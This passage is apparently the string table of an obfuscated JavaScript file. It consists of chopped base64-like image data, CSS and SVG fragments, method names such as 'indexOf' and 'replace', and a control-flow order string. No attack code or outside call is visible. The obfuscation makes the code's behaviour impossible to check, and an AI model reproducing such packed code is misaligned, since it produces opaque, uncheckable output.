"37ZKBk41Ma", "BBeFMme4J9", "5W6Is7KVPT", "RxrRtFY18X", "3xL365tJDW", "+91Uncszmj", "B9GfVh6JfT", "AQCAwxuJew", "ITjU9DOCWf", "AADAgEuRT9", "d+GOvFvYXI", "5+dj7h3C0f", "YgNBpeZWb/", "YjcQ+gOVyg", "4w70vbPPGj", "zdvCyhirk0", "6dbJWP5MZM", "0s524lybuA", "cknXmIOE4n", "rXpzFGrXLm", "cVMc2w+wXf", "JaT/96eWmc", "Tc6/OxNzbx", "dTLMvmHvGy", "ZT2dC55Mqn", "EaXMu9Fc0+", "7z/6mSviVJ", "PdnmLZjao0", "clgp34FCdL", "ymIZ8my9oy", "M+8XymFz/j", "3hQncU93jg", "yrMzXeGuan", "54JrgolDnD", "LPqez20P8T", "vvIR9wj7tW", "DPMUFZuJOl", "rM+X12RSny", "NPQkiUl9GC", "S4W+b8xcsa", "ZQyDRnhIIW", "l3t/Cpr77O", "HTZ7//+8I/", "Wwbzm", "3LrVTNb2Gm", "cwV8SpMuuv", "ArfKgCgAcj", "fcw98QO65m", "ApHhIBgChx", "sVbOL1/9X2", "NSO5c6a/aC", "eG2q+HfLJv", "oszxjtnavW", "yk5b8yi9qS", "y2WGBqV20s", "BqmVPLZjpt", "BnuDfmtvnA", "H0oJmjgMMe", "gAAgCvORz5", "xNSDmU9/+7", "AcAMM4DFQD", "Gem7yzUMK8", "s6mO3X0dGs", "t285wT2vPH", "zEz3FWu4ZQ", "x6ky6z7bCm", "xxM5ypLxHu", "ZmuNfJvvvq", "1QONff+0n+", "d5UAAgQtwT", "4uDwB4g4cC", "xaZaJ9/IME", "+QDAID98PA", "Il6h1yP84I", "8b1tHugIKY", "mZh7tslHML", "aRVo/7BObe", "Tvk7gXHuj9", "+453CGJhH3", "k7iXn3pTk7", "O3AMAoJ1DH", "nM5PPCxr6P", "lN8W92l7nh", "u1/UmNgmmd", "cT011/XxKn", "X4l7ReJebq", "xOw8AAByEw", "meRZ3nPGKc", "8gn7lU2u+4", "ezYQOEOwLc", "h7AABP5nv8", "ggU1rG48zj", "SdmWhoY8a2", "Lm9YgA079p", "XPPOPkIpvf", "6c67Q7ucxD", "y3es9yHUmc", "pfAQAAIsQ9", "h14aZwqM/Z", "QtwDiMAvNA", "cSmAzqNLHN", "Jl+Z/LoHJ0", "cDAAADu585", "ZCsttW5vH0", "/m8sLHv4+O", "k2b8HUHg26", "zLv/CX0O1y", "AmdTbVOKW/", "6E3NvH/Ou5", "7/+K9tzo8S", "wEbZoz8WGV", "yDZ6rK+yLU", "lo54Qzydt7", "TI1qfTBAUp", "y0/CpbqETY", "bKjPf33I/b", "8/fpsU3cZ5", "4OOyx9M+2z", "ZPrdeXpZJn", "zw1xDwAAPh", "qK0DkB0KUD", "czDxG7eWbH", "DOKTmXtvwu", "K1usU/JWXo", "jHCTtDYb41", "hOLzCb7LHq", "/N/koXLT4Y", "m3yEUzvcit", "m6WSZ53BPd", "UqrJ5UfatW", "qCM827JTLB", "Vs+aFtY/rK", "xBp//5a4Nz", "NfVvvtKwY6", "7whgoAAPAd", "AziZM3WNX6", "lx38MCWYcz", "qmuFffrO/N", "vZkLx+QTfZ", "dsxHVU/bMf", "0pvl8Futkm", "Q0NygBJmgQ", "TGh784nxO4", "10skxOhjQz", "zMx92q8ZEM", "tnMQ93RmeR", "vl7j2ipRZI", "3PiXmmz/SB", "v1vfmbYp79", "hir7jqSGHM", "67LA82uC6Y", "DIrF/3NuRe", "SYe24m5l6N", "bxFkxtuBmN", "32T4l6SuAc", "PibmnT/2sM", "Nrs8k+q870", "fpdW6+9l7A", "ouZeP8sIna", "O0WHZSdxTZ", "uYY5Lp966q", "FO4A4fqZJm", "OOz8WCc8h3", "bnM0KDUTjq", "3GoPm+JebW", "Dj5Yyfny7X", "mPH+HQ3AUz", "dHoh7xL3hq", "m+KeuJcl7q", "T011+TxNyB", "00px;\n  }\n", "SzrmO7FCUz", "YAmORt5BP3", "N8W92l7nhd", "fvrfT1jr1r", "5dZ7jHMB0P", "6aJOYOZGWm", "b5i/Ke5FN8", "TMy9Gi/Z0M", "V9DIz033FG", "hXu/hHsGc4", "wT9yLEPXFv", "Mf/01Scwdy", "TiB6fhU08v", '5 294" fil', "UncszmjQ1I", "fk7hnsU5zE", "JNKZtq2jk+", "Tfe5W33nTs", "ADs1nwgEAT", "94iWWiCtzN", "feYA02wKxC", "/Lvf4tqEw2", "7FiKIekipT", "X7rVMq/tL7", "AwCF4qAOAE", "FY2OmOUW/E", "ZiNxD8AAFx", "PfEvcEb5m/", "ggaplTy2Y6", "t63M4+lXC9", "rIbpl/zM2C", "l6WvRwNmhK", 'fill="none', "Ie8VNuJ3Fc", "jfazSGhkTt", "jibmfq5cHD", "jf995no5Ii", "XWFfnCpTP2", "7qWJewBADw", "PDGU+QT915", "k0gcHKPXRM", "HFP3EtMiXv", "chIqzMOcc8", "AfEpeIx9xz", "cX0WzzzWr9", "cSxjnsM92c", "97m7Y9Sb8x", "JewAPgosVA", "Bm3gmNdL50", "1Np0x1k8Tm", "lDNdd4jBLF", "M7OEsPQteF", "PrVB9GfVh6", "yTQYupr7/C", "Z1P6v2pYfo", "qNlmrIFfbK", "E8py5jRjaK", "jfEc3/XvcZ", "09xL7ko7gE", "87/7B/cOA6", "E5iOTzW9zM", "VblzLdBbOf", "01TL/kZ8Z+", "31z8RchONh", "WhmSnRAK6f", "J8v0Yd03rY", "295 225.99", "4r99xlebDB", "69Dw9kUM61", "cixD1xb3RK", "r/cK/Dd9br", "9iYu6JQWDu", "U+q4OOyx9M", "Nyo9T5AMAe", "X1TzPfp3kl", "qzDnEPAAA+", "q97G3IXTDP", "75G4svyCE0", "C0Mh5+9n5h", "GonnUyTgYu", "Z+fgRDs1dM", "iXABA0c5jj", "OnBC5yFD8D", "QtJczcUfoP", "7qxD3AMA2A", "n6vYdZ6ryY", "pa+i8gHAHB", "GSNfGkQoLM", "DcVjY6Y5Rb", "8v4VNffd33", "+S1JnI1Nc/", "cQ930Dins9", "V9q3Timkrl", "qbNLZeJSwF", "ALol74l6Eu", "xim4wHIOz7", "kptamO069k", "cOzv14/9HP", "qgnRLcZz8y", "wujmRQQtMl", "YmGNmZsqxi", "uKe7gxNIu7", "Ne92X6YuJf", "b4l5mWdxbd", "jbFvYZNcW9", "LXJj3xqkyt", "dx1n1+Z+hu", "xT1xr/jkTT", "mPsDOnlgTT", "wuM7N+3duQ", "OBgHN4AAGC", "3EvuinuZZb", "VPf/Z03oGC", "LYp7ol7gzf", "mC3SLpBcTq", "4sK8N06Vqd", "x3THJvFOk2", "M7ZVDMr96b", "9XEgCALRH3", "gABAODx3P5", "ALANBA3BP3", "9+QHXI2Y53", "7mngOFuZdm", "jA1Uvv7/qn", "AAOwqEVAAC", "ZYz/VKe5Tt", "fPO/Xg9VHb", "0HcMxuJewA", "1ilpEfmYUE", "Dvn02ct5+d", "RkVZnHOKe2", "PYCmbZt24Z", "FONsZPrvP8", "w7C77Lu4WN", "yrk2VyvUhS", "bGe5pbYZ7X", "ETpZ5fwub+", "iHgAA9IUPE", "41S3acyygZ", "qG51ytviQv", "A4Hju/Z4Cn", "3Ovxks2tDE", "indexOf", "Ut/Ngu4Yp5", "f6T6bRTpdT", "tq6Cr1HKmX", "nOUWblj/lq", "R/L1KWTvWM", "VI45xW/kyu", "c/c0WcKvPx", "rSIEBnE6bu", "ZnKPDspO4p", "h7lmEuYe5p", "yTLt285wT2", "Rvdo2Je8lF", "XoBBCaL5+g", "/7jfHDrB/7", "DlBKcWvXSZ", "oIO4J+5FiH", "ol7HjNxb62", "bbi5uvkpzL", "p4/HMtVs/n", "8s07xIzfRN", "kbwz03eWeh", "DvdfyHet9C", "1t3syxsQfZ", "jdWpo00YRT", "bOfuJfaFPf", "3tWLl+88UN", "LztFh2VnwX", "eWKgThmPZ6", "/qS7dibleV", "UmVotUoyzk", "E5cC6Dy6xD", "NHCY40yqQe", "izh93AsS9z", "/+miTmDmRl", "764+cpP/KR", "78x91T93sM", "+2Y3L3kHtB", "INihjTlo+d", "mLp3sHfshY", "jXvdl+mLiX", "Fcq5Nlcr1I", "ql1qa/vrtj", "VwuiMTWvi9", "tIlo5a5BRQ", "1sNtX5CSQt", "qR+44pZxRJ", "jOId7r+U71", "oke-linejo", "AAC6whspAA", "pC5mXR8Jul", "imtk/cN3ZD", "qTL186Ypzl", "7tb3OC6tti", "RNca++ufTQ", "3KxeJ3efkG", "bfmTw6RydP", "C+aecfIRTO", "RYpxtnI9N/", "3dKfP53MS9", "am+4o13DIB", "zuKe4MGgax", "0BRUw4PgXt", "lyPfihRG+N", "rqZ3/9C2rw", "4pzvvDu1yE", "th6m+JefXO", "OItmNrwMBo", "get", "aUTUO2ecEf", "mLiX3hT36p", "ahucuSWJe1", "euDdvU9wDA", "58g+fqCvvi", "p7AADAbXDA", "tmI3EPAOCB", "UxORnSzDiU", "z/hb203mPs", "yOZh4ihpgm", "7vl89wOJe7", "hM5GzGvxU5", "C1B2Pwthdx", "P3Rud2GPce", "e+QT98S9xa", "DUeogBgJeK", "JvhUU2ZmJr", "4AACxzYAYA", "f3gAAAD4Qw", "r96bBAgdLb", "tXPIFzLa3d", "3yXdwsfLGo", "BpLFP3iBT6", "J5+tTAtA4z", "XaXLBPg5G4", "8JhFBZmHuY", "zQWczE+2cR", "9khJuktdkY", "PbORuAfQGC", "l59s+uO4l5", ";\n\n    tra", "JmZpWVoTOC", "13JldLOduJ", "W8vT6fcO6W", "60zb/gG2tr", "7rmZh7Vibm", "XIJ+61PrzF", "hShYImf5yr", "V6+z7x2M3b", "+cKlOrS800", "JmWtemO0+v", "Opu94ejFoM", "t8SFeW+cKl", "DCLhwwANkH", "uhFxPmHuae", "U/cyxL30sQ", "v6KHTsbIv4", "XOcE+2eQum", "pd8AzwUWhz", "x2heeuNgZ+", "P88Ml5+iw7", "5P/X12GuAc", "jsntQ7BBGd", "0sAAGBzjhr", "XrKhjYm5h7", "3ElPiXvdm+", "cursor: no", "nzwNNYZIY6", "3xL3ElLjXv", "lme5Q65f7g", "9z7weMSNOt", "ZyzRcMILsk", "XJDF3ICsz5", "50%);\n    ", "C7qXfAM8FF", "7gEAwGUOyw", "pSY/vprkpg", "rvkEnCS0YL", "XZDJ1qaS0m", "a+lOTuJecR", "TAnXKeBzz2", "mcp01/uFfj", "8bwIAAEzih", "m/fJx67eVt", "8W92mYfcS+", "7rVcGd1sJ+", "Ox6FsbuKZR", "DKmrq3R2/e", "Bwco9dEyTe", "1+p+/Njj30", "ryDafYFc88", "HiKGmCYnff", "k7tWs05zEv", "Ub/Df7TWEu", "QXb8HUhpvR", "ExTtqBP9tO", "KFPfJ24Qu6", "OPIR93w+3U", "Wwn7qWJewD", "efLSJHzdYa", "mO9D6HOZCa", "U933h3a5ST", "Mz4Z5p6bib", "c/dxL7Qn7h", "X4l5mWdxbd", "ifD3HMzMff", "Z/qlNPF9u2", "OZvpQA0Mm9", "NQp4/HMtVs", "H0HMzz/cTw", "/wXfZo7Zn4", "f00ScweyMl", "whKmvgZrFv", "RIAwA15GAO", "eWw891Rj8T", "VWZ5Fnec8Y", "7CEtZHDobM", "NyfDkuYB57", "jUd3/nDSiY", "eQj7vmcxL3", "gYur7ryARS", "x3vxv8KFTc", "wKW9MAAAAW", "6X30G3NP1e", "zkamv/Qii/", "PrsQAIBdEf", "pn3bGe5pbY", "5f/mnozHM8", "BxaAACYpi/", "vFb+zWrsVq", "t5lu/cPgQb", "KebzBxz+Ik", "dv/k2+dxD3", "08349unO9n", "cc+1dCcnca", "JUjzmemrJl", "dk1TZt04rp", "zWL1NMnqdn", "C3x2EfAABg", "/cSU+Je92b", "3rYypa2v09", "gLAFCKR73j", "gSwfoZQPTq", "W8LO/Hvybf", "luZx9OvFqZ", "Snp2JXfbKf", "ZpJNlnsM92", "/nLvdvZpjp", "3viXmFT3Nt", "Gf38fXpsE/", "45zET99Y6i", "/uYmHv61JO", "f15+EzNWvK", "ZVPca9gU93", "/7LB8MPDgA", '10.21Z" fi', "U4pz87ELsv", "TWzmJe7rz7", "W2N3r5PPHb", "NmZsqxiU+9", "zQTSzXJsL9", "Fzw+VzLpFW", "xD2zkbgH8D", "WbClQix3xr", "Mz4e1wvcBX", "W55TE6GNDM", "s65juxQlMx", "BwDwCeGNHw", "xkLlxOLIyc", "cDsc8gEAAF", "JqIe/v8uYt", "lICS7TWJej", "p6mZnpvmIN", "u4WNIW6GM3", "lalLpgwOU+", "lnbhLKUOY1", "qjEPcMxuJe", "DGtF0VjWJ/", "zT7iXnhR3A", "uB79UKI2xq", "zWJ+/THaPe", "a3XCYuBdCp", "qU8OxPumCX", "7C53somv7i", "3MPQcKcy/N", "t3clJ3Ctug", "RJ8v0Yd03r", "zh3/3P89/r", "LuTd8U9+qb", "ub+u7vvAEF", "+sv0wkzZ7g", "zJ9MRTHgs2", "yITrMoR5zN", "ORNN8W9sdV", "ogo-path-u", "U8KRuBcg7q", "wZnm3RKZYF", "5FD52skS8N", "daRlM3JOcx", "zPTFkz/c7k", "o7pXpzAdHy", "wZCsttW5vH", "6EyYcQQmin", "IJndhbis2t", "jS5l3ovmnj", "8AANive793", "d/sI+6liXs", "bY4R9wAAuA", "xH3AABuhQM", "65tExSa69Y", "mLarQpoZlj", "BhTMtTpZJt", "x3+eOdDb2r", "rMw5xzw1xD", "nZXpKWftyx", "JJlOXnm4WF", "TgGAAAO5Sn", "EQsgtzD3PP", "BuSLmtf0FZ", "Poflikd5Mm", "MfX9V5CIJW", "h3THJ9806G", "SKlM3fEojN", "n0p7tK/C19", "XX9HM1a+qm", "Y/JyZBmxqF", "3fNfzpFPgA", "L3AMAuEUOY", "INpaLu30Mk", "Qut1I1v4WZ", "M27EGdb50y", "sfwoYUoWCJ", "adding-lef", "KzqY6dvd1a", "BRM6m+rYpb", "MtE8CM0Mky", "RT5xL7G3OC", "lDrl/uCwPN", "58ABgs8Q9c", "HOZqZ+Lhyc", "h4l56U9yrb", "sa3i/rk/na", "7+og3/X58X", "bjkgV8S8tr", "oLpXW6lan4", "MhXf/vr+Y9", "cn2LGzHxOU", "dth: 50px;", "3FrF8f75W7", "/d661zCpC8", "AAA4sQ9cS9", "6JR7C/djum", "DPAB92AAAA", "rq6wL06VqZ", "ea7iXvxTXF", "Lc0ejGhrFD", "EvdJm+2HiX", "NFDwAAuErc", "+tFkjoTmfr", "ek5MhzYxDm", "fILvvilmYT", "Ke/XNjgvFv", "b3LEGZ17BD", "iJe6WJ7ZzE", "m0l2tE0p9t", "h7ol7V69q3", "X9pZdOlsnJ", "91in5Kz9Cz", "C8S9WU7inu", "FeLkghLYIc", "qe0T943d0J", "Fyn5O3Jfzs", "KeMxzPXbv1", "uhJUtK6ME0", "ud3FvIfIBA", "7mdo+cd/YD", "pzvDk4h7di", "L1dRVBtD9c", "W2Ow66YYBc", "a/8ZAQC4J+", "xmlfeOJiZ+", "E5n6+qeZ79", "7unO1IrEPa", "vFqZlgJFZv", "Lzjw/1qIdP", "7.66 288.9", "+5y477kHHs", "e5V2Qz4xh5", "vRcwV8SpMu", "uiR3WMzH3r", "AAAAwnV9GP", "NcapM4w482", "M+eAAAACDF", "5jmNwpn7Fc", "Uc+M0Mky72", "ol/P2s/MJ5", "OpsnAxdT3X", "K9mTytLFNf", "5CVmfL6bIp", "LBPg5G4Bzb", "1MiXqH3I8z", "147.66 5.3", "nO1MrEvesT", "VJuaebfIRT", "/+zf3YaUs7", "AoE3e47Q1j", "CmuFfbWxwQ", "0D3PvB4xI0", "uIeACyHNx0", "uaS1vuPcxA", "A8nxWGgBwW", " nối */\n  ", "DMaFzDH4lM", "h7978m3zvI", "8Q9H8Q9s5G", "LJFWS+dAP/", "nu4MTyLu2Z", "nIX5n1xqsz", "m+i583jWtp", "S9KHEPAADY", "nCrz8SMcmn", "w5naBJxb4q", "SviVJmPH+H", "zz++eorQ7/", "uzuOOMV4RL", "LEMnXpZO/Y", "AcA2DlxT9y", "G2Fi6muqZr", "0Yy4R9zzQd", "QmQ+I0z4Xd", "NMnqdlvjyb", "Wgrzdjab6v", "ZZIIY", "HjzBgAA2MR", "WOJYxz+Ge7", "EPQCAVg44A", "xjb2XLIR/e", "NxD6AAFw8A", "e9u7r0Jkw8", "4Xi3tWLl+9", "UycSmATl0H", "xtyL72uL9a", "j6NMWqVM7/", "7KLt2Bqw81", "7rH/ibfAit", "qQnONO+WyA", "9LVp3eM6p+", "wGP3FvusDj", "5VLpa+i8gH", "plUA0atU9Z", "PcbJV3OUqa", "8ztDdwvyQ5", "intjq1M3Y8", "xm6ufCwbkf", "ubf5BP3ik/", "EUOtwAAwKp", "HezmZTnZ9A", "m/NA/M/XwT", "l7AMCeOJgA", "vd05+iw7CT", "UoprsVPOib", "BwAAcJU3OA", "+sLfd+YuWJ", "TmXxe2Nj38", "cS8xJe51b7", "QKiDPc+yI2", "qhxxPjNlzf", "HqeteTwjmh", "zX18879eD1", "l2opm2TdvC", "v+c7wDerBO", "4U5l6aGZ8M", "Z5s8xZM7dG", "XudW+2Hybu", "Zwlp4FLwpc", "iXteiHsAZ/", "OcWe5n0pD7", "iNjNNDupmd", "S3hXpgYbr1", "RBwBY2fPIJ", "yDjVbRoz8V", "QSMjeTjs8k", "/jnca+47WE", "BnCBAMCn43", "P9Upr4bkxy", "f/Jp/4NeJ2", "aXXGIe65Ie", "F/9k9vyIuD", "2UjcAwD4xP", "GmCYnffFAb", "mmz/TBxL70", "JO55zMS9tU", "3VDvc+ZsA3", "bv125j7oFu", "dOKSBok/c4", "Unci4y0OuM", "AhFGoyzLMT", "6VNJ1QNKZh", "vQwzCd42W6", "mn6vceZqnz", "+Ju/oul0Nn", "nylxEDOvAK", "tTuKezRkdk", "mjG32fwTYp", "GfitbrFPyV", "aDxL3c3t3h", "uc0rXpPner", "flkO87FWhM", "bgnTGznJO7", "Xj37HUXNod", "Tm9YgNBpeZ", "QLfXa/rTWw", "5h3xnrMZXq", "6GAABwMKc/", "5m4t9ZJ3NO", "chL3kibinj", "HwAAwAF52Q", "cbFTuj5LD5", "A4Fi95AADA", "zcTcq/GSDW", "sbctGQlW5c", "8KMbz3FOIc", "q8Q9yam8PN", "9hgcJmZ9ev", "T3bxFkxteB", "9YkacaqfaM", "urbsp7tU3h", "UDITntLmb9", "a7/zj//Ev8", "Fxwtx7rdxz", "OuU8C7xKZM", "MO2b5TG5Xg", "AsvinsAAEE", "N97lbfedOy", "N3Cw32GZoo", "8W9sdVpm+J", "H7FMXetpm1", "5EPAEi696s", "51nuPcy/fe", "CY0k5tgZgD", "AM0Iny9Sk0", "Ur9ZDsmtxf", "YTiHe6/lO9", "DpYAAHBnHi", "70zfFvcKmu", "D2fDAG2BFx", "77rvwb9f5F", "4hlDDxfmSu", "MsfjUSSdsD", "GAGBwwAAN7", "zgOOp", "Iu75nMQ9i3", "qtn06Wad92", "7rA46Ln8w7", "cl7qWJewAA", "viQvz3jhVp", "+Fv8iGEENo", "DAFo4MAAA3", "3fIvdakDBz", "OyLuiXsR4p", "MAgLC+yCfu", "V6Vzzd6X2W", "k+tc7qUZ0p", "wRp8p8/AiH", "mZmtEsn03c", "n3cwzb5g7h", "6BH1kMn63C", "96EyYcQQmi", "Jhpjk21Tnf", "xL2+TZEPAA", "AV+qQAgRTr", "tarell, 'O", "xgXMsfjUSS", "nC/UdLlLGX", "6mSuc3mnxC", "HsLkQ8AOAo", "FywQh1CLMP", "6njDZO1OoC", "gnFplon38g", "qUumDA5T6a", "czzx79NDJL", "XpFDOvBXNP", "Y+zVmT6ej4", "Ye/rUk5g/+", "/hviNDrCnM", "aETpZ5fwub", "vUpNIHByj1", "z8Uc+M0Mky", "XIe6Je4kpc", "FLjMzuP8cM", "DaWi7t9DJL", "Wf1xm+Njfv", "+mmKeXYSbB", "XnE3yXhQCU", "NFF76ZGB6+", "/dyxL3worg", "VBIKkDKmaV", "Z+5X9NDJGv", "z4WDcz/ef/", "iHsAAJ3gzR", "+SfELklNcK", "4IBJMuyM5Q", "UnM0EnQLiD", "74hOPHh3xc", "xxCz2cxQtC", "FZz6VvoGrr", "W3upMf3rnn", "7NNoW9+mbZ", "AHbIARUAAO", "v6dK9IpZl4", "YVM82x+QTf", "S9+tJbncQ9", "Im7gj95255", "g26gxbGhL4", "d0mk3jmFqX", "BCCK0SLxiE", "PyAQBAPw/R", "Ht3X9q7/6E", "GHuYe5ZhLm", "+c/4mH0II3", "iZ0gGBfiDP", "ONQAAbOJN5", "N+WbAV2ymI", "r5Ps2DeCYw", "OKeG+IeAAA", "GafIe5dT9s", "sQbJDDnCwb", "IfAADswHsX", "QAAHflJPLt", "GdPcoCzWST", "wAAAA85CUR", "pS1M2iYqY5", "JewuRDwAAj", "TYe65mZh7d", "as3zAOQdH+", "dFzOvR2wwu", "AADYGYdTAA", "AIAwEF9+ut", "ih3Yd8M9xj", "c7wJOKe3Un", "DsHlh", "90d+n63BPx", "KjRGhhDD3X", 'er active"', "orgHAHAjHO", "3gA+BC8Rr7", "SlR3XF6KzI", "Ms25rUzrh7", "L3xL0IcW/X", "1W7rnahzHO", "1MaCQxJ20f", "2mw/SNzL7d", "xv7Pj7+qGd", "9sJO4BwCPg", "FkxtuBmNC5", "age {\n    ", "rT5/M5iXsJ", "LG+bLdCN0F", "L1SFgg2z4x", "QT9wAAAKbx", "ROzmmR2Tmc", "k2VqUumDA5", "iXn0zQ9wT9", "2U+Wps/+a/", "oEqYsNrWbt", "w21b7DW9d6", "ZNca+wKe7l", "9RsZmok2X6", "g5z73233/x", "Fs3/ybfC8S", "lx33MPPJIt", "tmNqjQXfQw", "vI4mnmI2M0", "37AD//kT6m", "p7uYiffPIm", "nM0KDUTjqZ", "+Ye8rzTP2W", "aVwoQblKSZ", "viXoS4J+4l", "tZvz7eK3fv", "9sPE/fSm+J", "izFkHSRUpm", "M/aJ5G0Az5", "3u7hj15nxG", "Xst3rPch1J", "l73Zvth4l7", "PDPSMTupJa", "e7xE7lmJIu", "MAAB2TNwT9", "2CsDOnlgTT", "x9HMQ8QQ0+", "4BwAAHwM+e", "M0/nUJ/vpT", "/B4P/eLd16", "Ode9h7nXur", "oh74l6EuCf", "+0XzNoBmzO", "38Fvf81u/7", "F1cKU3Y21b", "MdMcm0/w3T", "z03eWehhHm", "rUt9fXfFpn", "tuintjq9M2", "UwTyeTbVOS", "ft3bkHvpdX", "+ZtAM2Y22z", "r3obcS6/ri", "G3NOd4qCpT", "0N1Cg32GJm", "+YNpn02cvs", "uKfMLDvDqx", "mptemOUy9k", "teTwjmhH3i", "fQut1I1v4W", "sx+TuIfeCM", "Ytavj/fK3X", "TlbAe5GR6R", "nGQLc0ejGh", "uAQA8DN60A", "qYbpl/zM2C", "EP1Dnca+47", "62Tb2SYp6j", "JT4wW8O/k2", "4lybuAQCzO", "bxG7qHfBMc", "zPfp3klzwQ", "ncU93Ki/Pd", "VPcE/cGb5i", "ixEAYCIvkY", "9CmbKjPf33", "LezE1xL7Ms", "m4WuF7/OqY", "EvfSmuFff7", "5LHTHaO+9U", "1oQ4t9Oj7R", "7aPm+c0Cmf", "hdJ6kxk6uu", "yLGaErHBr+", "bdooosldmN", "wAAAAA7MR7", "M76Ofa5qlD", "RX+fkvMfkQ", "ji9zs3X3gu", "Gb5rx4JGtZ", "JefXPpoa02", "TF1bo7fvE4", "duJeeFHcAw", "wdQeDbqDFs", "k4GLq+68gE", "aN4G0Iy5PZ", "s9SLfUEcx6", "MAAJjMP58C", "8S97O3EvZ5", "IhhNDnFi8B", "ziecu+Vjb3", "E8oIC3UyTD", "e9b5q/9/d+", "TKYuPd0sKm", "3icoBSimvx", "y0PlmFP8Rq", "AgDvzFPnEv", "dR18N1PbJ+", "wTT7grlnnH", "FQDcgLgn7k", "yfEzXBK16Z", "zsdyYRiU62", "AuOgh8ol7J", "eeWIrJ3FPd", "j/0c9cEafK", "AAGzhNPIR9", "f00MkY+V/b", "J8u0bzvDPa", "y9ZUzMvToT", "OU+miZpvOp", "fuoGlhJBpc", "QU2HuvVbuu", "jDVMjNdB3E", "4LzfFq/fVa", "1p6Jjzjmr/", "iw7iXvKzLI", "JAv//Lnxc8", "h7zRZdDW6P", "dF1bbFPfEv", "OGY+3JMR/s", "h7NV6yoY2J", "lZj5+hENzF", "sPvRzTlZkb", "RvDfTe6y1n", "w2VKSGFGyA", "jdM+jI65jI", "f7MMbZzNTP", "LO6tuynu1T", "rzRxAHFvlp", "PPIR99SXZz", "RuAfQGC5OA", "S9NHEPADgC", "CQPv7JTyIl", "A8CE4jXzEv", "2iTMPcw9iz", "yXKZfShPft", "topBuT8dFi", "m6L2fcM7h3", "4Nzol7pU22", "7io2dS+OY2", "Hg26gxbG3L", "le(0.00056", "HHv0HFvIfI", "/MWnul4kMa", "S3MlIGQ7La", "yuF0nqTGTq", "eDbqDFsbct", "ition: fix", "XoS4J+6NTo", "VtGrNsICSn", "vzBsC1wTnM", "sdOzpdr071", "tY/rKGrNzP", "eI1pqgbQyU", "/DJy8NXboT", "RBC6B5is0b", "JO7pTuXl2U", "ygZCcdiezd", "Jh7+tSTmJh", "tton--disa", "259/sFAMcn", "Zl4L5p46ry", "U2xb1jxr2F", "UebZrGt4v6", "xMzL0aL9nQ", "Wnelr07rHd", "900rY+raGr", "ufEfc898Ei", "wZWdTHbv7O", "yjefxIyX71", "ZB0kVKZuuN", ";\n    vert", "EApybuiXsR", '1" transfo', "replace", "99U9wrbIp7", "Snu1fY6L6y", "3GbzT4hdkp", "mSmvz6Y4VS", "N28LKGLC8S", "uYiHvCxHZO", "E/cixL3M3q", "+8HjEjTrVT", "GDApcgn7g0", "VQVWoLZi4l", "3ElLjXvdl+", "dtnzqdpuV+", "  </mask>\n", "cQ9mzM6JDW", "C3BP3RqfEv", "LMt3sLpvTT", "CAgxD3xL2I", "+JuadPvYKJ", "zsGe5F2Qz4", "a+T7NK3kmM", "Zuatg8iH0+", "u2zXa6QiP5", "PZ+TuGexTn", "DbufdrDwCw", "N81J3Ctugr", "rPpvrrymfc", "O3g5imQue+", "A8Ru3lmx2S", "DaKMw9zD2L", "le;\n\n    c", "vf5r5PmYEn", "5S3S9yLHpa", "v7JTyIlQdw", "FnWlqn/zhX", "PDaee6qxbA", "XGv5croZjt", "hjZmbKsYlP", "2Op9wuCelj", "3dKdlAnFPc", "twE0Y26z+S", "hnRuhkmfe3", "9hnddBx+YN", 'id="image0', "ACYwRsNAAC", "XJzAdn2p6m", "9dyCBGP/lS", "PPPej7LsQN", "         <", "rg9hNvQOeC", "VQDCnS+uZt", "OFuZdmxifD", "7PK4FgTpfW", "i/bOI2Enu1", "hVPnclku0y", "365jhxDwC4", "3WMSq5M1BT", "9hD7POSjKy", "pw7pvWhlT1", "ZUjuQVfAWy", "4Z7FOcxL3R", "brand", "yardeJZqYs", "0Ah05wRClo", "2Y0NlUxy7l", "ytVqkGGcj0", "EAgJj2yCfu", "e6Zcp4B3iU", "D0hg8UAAAA", "Y2MNtO+Tbf", "mcfdCpjusy", "5BP3EnuLI+", "qzNjrQbqlj", "uY53BPdvEW", "LgHAJDiAAQ", "KYDOo0scU9", "LkQ8AAGCMl", "oAZoZNlalL", "NsapMo078G", "iU+sU8d79P", "eAAA74VAKA", "ika+L5dt01", "wwAAIABJRE", "cBEGtO2VTT", "9/9lP4sHg3", "zb2fXz8Uc+", "MPF+ZK5OjP", "+I1cm73Ham", "jI42jmIWI3", "p7AABAkkM3", "6xEbDC4zs3", "7aeIeAAAzO", "GtO2VTTyfb", "za4LpjlWe6", "h3hunytRqk", "zQvdZxNJ1O", "BBojmc6lU4", "KfUWMuEzqY", "9wbnRL3Spv", "2niHgCwJQc", "9LHEvTdwDA", "J5y75dbE/m", "At4lNmUaez", "50tnpjkRnq", "osOwk7ikzy", "tOSzOGO+cq", "fKPVf7MMbZ", "h7AbLgYAOD", "1 147.16C0", "ZhOyYud7JC", "Y4MfkQQlPF", "bIp74l7xyZ", "P8/B/OYd73", "yzHO4J7t4C", "lMnEp0qw4n", "dM3FvrJO7p", "M/Z6KMY5iF", "5lh86qQTNh", "zCmBiX/+xT", "m/S1s6ru/8", "8/mcxL2Ek7", "2z647iXnRT", "y5xmDHRLox", "XsPs9R5MfN", "9xVruGUCmB", "8nrl266eTZ", "2|3|5|1|4|", "PhkmHtuJuZ", "iUgCdug6+m", "mnkWYe5h7D", "m8nlhY9/Hx", "3Ktv1vfmbY", "3WTyfLtG87", "LOs39g1T/z", "+JC/PeOFWm", "TTyfbnM0KD", "XBzkAOBlxT", "iMYO4vIrgS", "EDRzmOHO/o", "7ExNwTgxhq", "BVXiYAALgp", "COlgHch2kr", "nGHKZGaqDv", "QFVlzgmCAH", "4M3zN8U96K", "PfKQRgAANi", "R4p64Nzol7", "uZl0fCbpZJ", "Z5XDv63EO+", "NBA3BP3IsQ", "a4v1qbArDa", "zxT03pK8p0", "9s5iXu6c3R", "xkBr7cU0V2", "xMff0qScxM", "Bv7LXNGzk2", "8nmC7+/6b+", "87wasQ9u5O", "q+8JS7Me+N", "p3EPWVm2Rl", "O3FvcLPjQn", "byYAAHDKT/", "Kfy8mwnca8", "NUzcvvaaIf", "74yKUfbQnc", "upTfFvdpe5", "3NOdHoh7xL", "AODD8/Nv/5", "2JjQCFh7r1", "5xrmDPcEFs", "ew4U5l6aGZ", "3pjj2ZRprG", "YL80OVm4mK", "hgaldtLJNB", "A1K7WQ7prZ", "U1xr/LM4c3", "3VvoZBdd21", "x7xRxbyHyA", "oGlhJBpc8t", "iblX4yUb2p", "xCxm2d2TGY", "CYFAADL+Mm", "uucvyYIPrg", "XTDNvEeVdX", "d4p7T/r7b/", "aOY+bDPRnh", "gYK7VyTK5X", 